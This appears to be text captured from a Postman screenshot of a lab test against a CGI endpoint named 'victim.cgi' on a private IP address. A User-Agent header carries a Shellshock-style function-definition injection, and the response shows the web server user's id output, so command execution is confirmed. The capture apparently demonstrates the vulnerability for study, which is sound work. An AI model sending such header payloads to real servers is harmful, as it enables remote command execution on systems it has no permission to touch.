 http://192.168.147.3:6800/ Save
GET http://192.168.147.3:8080/victim.cgi Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
Postman-Token <calculated when request is sent>
Host <calculated when request is sent>
User-Agent PostmanRuntime/7.30.0
Accept */*
Accept-Encoding gzip, deflate, br
Connection keep-alive
User-Agent () { foo; }; echo Content-Type: text/plain; ec...
Key Value Description
Body Cookies Headers (6) Test Results 200 OK 13 ms 244 B Save Response
Pretty Raw Preview Visualize Text
1 uid=33(www-data) gid=33(www-data) groups=33(www-data)
2